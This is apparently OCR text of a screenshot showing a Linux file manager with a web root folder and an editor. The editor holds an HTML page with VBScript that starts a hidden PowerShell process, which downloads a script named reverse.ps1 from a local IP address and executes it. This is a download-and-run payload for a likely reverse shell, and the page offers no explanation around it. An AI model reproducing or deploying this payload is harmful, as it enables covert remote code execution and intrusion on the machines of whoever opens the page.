 主文件夹 test
reverse.ps1
var www html
Home
桌面
Documents
Downloads
Music
Pictures
Videos
回收站
1.txt index.html index.nginx- index1.html reverse.ps1
debian.html
打开(O) 1.txt 保存(S)
/var/www/html
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell.exe -WindowStyle Hidden -NoP -sta -NonI -c IEX(New-
Object System.Net.WebClient).DownloadString('http://192.168.142.133/
reverse.ps1');reverse.ps1"
self.close
</script>
<body>